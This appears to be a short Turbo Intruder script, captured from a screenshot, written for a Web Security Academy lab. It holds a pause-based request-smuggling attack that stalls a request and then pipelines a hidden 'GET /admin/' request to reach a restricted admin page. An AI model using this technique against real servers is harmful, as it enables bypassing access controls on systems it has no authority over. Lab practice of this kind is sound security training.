 examples/basic.py
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8
9     engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=60000)
10
11     followUp = 'GET /admin/ HTTP/1.1\r\nHost: 0a6a009a04628098c2a93da100f100b9.web-security-academy.net\r\n\r\n'
12     engine.queue(followUp)
13
14
15 def handleResponse(req, interesting):
16     # currently available attributes are req.status, req.wordcount, req.length and req.response
17     table.add(req)
18